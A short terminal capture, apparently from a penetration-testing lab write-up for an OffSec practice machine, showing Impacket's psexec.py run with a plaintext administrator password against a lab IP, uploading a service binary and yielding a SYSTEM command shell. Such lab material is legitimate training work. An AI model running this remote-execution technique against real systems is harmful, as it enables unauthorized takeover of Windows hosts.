 ┌──(kali㉿ kali)-[/opt/impacket-0.9.19/examples]
└─$ sudo python2 psexec.py hutch.offsec/administrator:'J6QOuU+lhs[SH/'@192.168.64.122
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 192.168.64.122.....
[*] Found writable share ADMIN$
[*] Uploading file nzjYrwSq.exe
[*] Opening SVCManager on 192.168.64.122.....
[*] Creating service DBms on 192.168.64.122.....
[*] Starting service DBms.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system